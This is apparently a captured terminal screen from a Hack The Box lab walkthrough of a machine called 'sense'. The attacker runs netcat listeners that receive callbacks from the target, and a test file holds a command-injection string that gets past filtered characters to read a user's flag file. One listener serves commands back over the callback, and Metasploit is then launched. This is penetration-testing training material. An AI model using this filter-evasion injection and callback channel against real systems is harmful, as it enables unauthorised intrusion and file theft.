 Applications Places Terminal Fri 22:20 1
root@ippSec: ~/Documents/htb/boxes/sense
File Edit View Search Terminal Help
/usr/bin/wc
root@ippSec:~/Documents/htb/boxes/sense# ^C
root@ippSec:~/Documents/htb/boxes/sense# cat test
wc ${x}c {$HOME}home{$HOME}rohit{$HOME}user.txt
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 36477
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 42441
root@ippSec:~/Documents/htb/boxes/sense# less filesystem.txt
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 17974
{/}home{/}rohit{/}user.txt: cannot open `{/}home{/}rohit{/}user.txt' (No such file or directory)
root@ippSec:~/Documents/htb/boxes/sense# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 41562
32 /home/rohit/user.txt
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49740
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 41172
root@ippSec:~/Documents/htb/boxes/sense#
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 16044
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# vi cmd
root@ippSec:~/Documents/htb/boxes/sense# nc -vlnp 9001 < cmd
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 2909
^C
root@ippSec:~/Documents/htb/boxes/sense# msfconsole
[HTB] 0:openvpn 1:GoBuster 2:bash-Z 3:bash* "ippSec" 22:20 23-Mar-18